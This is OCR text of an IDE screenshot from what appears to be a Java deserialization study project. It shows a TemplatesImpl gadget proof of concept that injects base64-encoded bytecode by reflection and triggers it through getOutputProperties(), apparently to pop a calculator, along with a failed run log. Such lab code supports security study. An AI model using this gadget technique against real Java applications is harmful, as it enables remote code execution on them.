 DemoCommonCollections src main java com DemoTemplatesImpl DemoTemplatesImpl main DemoTemplatesImpl (1)
Project
com/.../DemoTemplatesImpl.java jdk1.8.0_202.jdk/.../TemplatesImpl.java UsersFastjson.java AbstractTranslet.java DemoFastjson/.../DemoTemplatesImpl.java corretto-1.8.0_292/.../TemplatesImpl.j
Project
Database
Maven
Structure
main
java
com
DemoBCEL
DemoCommonsCollectionsShi
DemoDefineClass
DemoFastjson
DemoJdbcRowSetImpl
DemoStudy
DemoTemplatesImpl
DemoCalcPoc
DemoTemplatesImpl
study
User
UserFastjson
Users
UsersFastjson
DemoGadgets7u21
DemoGenerateCC6
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransforme
14 byte[] code = new BASE64Decoder().decodeBuffer( s: "yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc 2 1 196
15 TemplatesImpl obj = new TemplatesImpl();
16 Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
17
18 // 获取属性
19 Field _name = clazz.getDeclaredField( name: "_name");
20 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
21 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
22
23 // 设置属性可访问
24 _name.setAccessible(true);
25 _tfactory.setAccessible(true);
26 _bytecode.setAccessible(true);
27
28 // 设置属性的值
29 _name.set(obj,"reader-9l");
30 _bytecode.set(obj,new byte[][]{code});
31 // _tfactory.set(obj,new TransformerFactoryImpl());
32 _tfactory.set(obj,new DemoCalcPoc());
33
34 // TemplatesImpl#newTransformer() TemplatesImpl#getTransletInstance() TemplatesImpl#defineTransletClasses() TransletClassLoader#defineCla
35 // obj.newTransformer();
36
37 // getOutputProperties也能触发，因为里面的代码也是实现了newTransformer()
38 obj.getOutputProperties();
39 }
Run: DemoTemplatesImpl (1)
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
Hello World
Exception in thread "main" java.lang.IllegalArgumentException Create breakpoint : Can not set com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl field com.sun.org.apache.xalan.in
at java.lang.reflect.Field.set(Field.java:764)
at com.DemoTemplatesImpl.DemoTemplatesImpl.main(DemoTemplatesImpl.java:32)
Process finished with exit code 1
0
AC +/- % ÷
auther: Ske